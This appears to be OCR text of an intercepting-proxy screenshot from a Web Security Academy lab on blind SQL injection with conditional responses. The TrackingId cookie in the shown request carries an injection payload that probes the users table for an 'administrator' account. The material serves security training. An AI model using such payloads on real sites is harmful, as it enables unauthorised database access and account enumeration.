 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ace006e03ddd925806c4942002e0045.web-security-academy.net
3 Cookie: TrackingId=BWF8E1kgb6k4M7lp' AND (SELECT 'a' from users WHERE username='administrator' LIMIT 1)='a; session=
rrnqIG4T0D9rVDJigHQUVMvmKFzZ24NQ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ace006e03ddd925806c4942002e0045.web-security-academy.net/filter?category=Corporate+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not
Home | Welcome back! |
WE LIKE TO
SHOP
Pets
Refine your search: